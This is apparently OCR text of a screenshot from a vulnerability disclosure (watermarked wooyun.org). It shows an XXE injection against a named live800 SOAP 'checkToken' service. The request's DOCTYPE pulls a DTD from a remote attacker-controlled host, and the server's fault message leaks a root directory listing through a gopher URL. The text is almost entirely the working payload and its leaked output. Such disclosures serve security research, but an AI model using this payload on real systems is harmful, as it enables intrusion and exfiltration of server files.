 WSDL URL: http://chat.gd10010.cn/chat/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <!DOCTYPE root [<!ENTITY % remote SYSTEM "http:// /1.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
7 </urn:checkToken>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: {Re} XML
Response Structured Data
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"gopher:// :80/.autofsck
7 .autorelabel
8 .bash_history
9 .rnd
10 bin
11 boot
www.wooyun.org